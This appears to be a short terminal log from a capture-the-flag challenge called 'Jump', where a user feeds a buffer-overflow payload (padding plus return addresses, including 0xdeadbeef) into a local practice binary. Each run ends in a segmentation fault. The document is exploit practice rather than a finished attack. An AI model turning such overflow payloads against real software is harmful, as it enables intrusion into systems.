 ltr@RECE-3:~/STMCTF/Jump$ python -c 'print "A"*44 + "\x90\x83\x04\x08" + "\xef\xbe\xad\xde" + "\xf0\x9f\x04\x08"' | ./jump
Deger Giriniz:
@���
Segmentation fault
ltr@RECE-3:~/STMCTF/Jump$ python -c 'print "A"*44 + "\x90\x83\x04\x08" + "\xef\xbe\xad\xde" + "\xf0\x9f\x04\x08"' | ./jump
Deger Giriniz:
@~��
Segmentation fault
ltr@RECE-3:~/STMCTF/Jump$ python -c 'print "A"*44 + "\x90\x83\x04\x08" + "\xef\xbe\xad\xde" + "\xf0\x9f\x04\x08"' | ltrace -i ./jump
Deger Giriniz:
@.��
[0xdeadbeef] --- SIGSEGV (Segmentation fault) ---
[0xffffffffffffffff] +++ killed by SIGSEGV +++
ltr@RECE-3:~/STMCTF/Jump$